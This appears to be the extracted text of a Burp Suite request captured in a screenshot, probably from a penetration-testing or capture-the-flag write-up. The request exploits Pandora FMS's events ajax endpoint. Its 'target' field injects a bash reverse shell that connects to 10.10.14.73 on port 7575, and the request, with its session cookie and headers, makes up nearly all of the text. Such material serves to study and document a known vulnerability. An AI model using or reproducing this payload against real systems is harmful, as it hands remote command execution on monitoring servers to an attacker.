 Send Cancel < > Target: http://localhost:8081 HTTP/1 ?
Request
Response
Pretty Raw Hex \n
INSPECTOR
1 POST /pandora_console/ajax.php HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101 Firefox/73.0
4 Accept: text/html, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 135
10 Origin: http://192.168.1.20
11 Connection: close
12 Referer: http://192.168.1.20/pandora_console/index.php?sec=eventos&sec2=operation/events/events
13 Cookie: PHPSESSID=llkvj359nset22sggiqlt7f9pk
14
15 page=include/ajax/events&perform_event_response=10000000
16 &target=bash -c 'bash -i >%26 /dev/tcp/10.10.14.73/7575 0>%261'&response_id=1
? Search... 0 matches
Waiting